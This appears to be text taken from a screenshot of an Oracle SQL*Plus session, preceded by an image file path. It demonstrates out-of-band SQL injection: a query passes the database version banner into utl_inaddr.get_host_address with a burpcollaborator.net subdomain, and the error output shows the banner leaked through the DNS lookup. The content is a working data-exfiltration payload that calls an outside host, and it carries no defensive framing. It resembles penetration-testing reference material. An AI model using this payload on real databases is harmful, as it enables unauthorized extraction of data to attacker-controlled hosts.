 select utl_inaddr.get_host_address((select banner from v$version where banner like 'Oracle%')
'.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.net') from dual
*
ERROR at line 1:
ORA-29257: host Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 -
64bit Production.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.net unknown
ORA-06512: at "SYS.UTL_INADDR", line 19
ORA-06512: at "SYS.UTL_INADDR", line 40
ORA-06512: at line 1
SQL> SQL> SQL> SQL> SQL> SQL>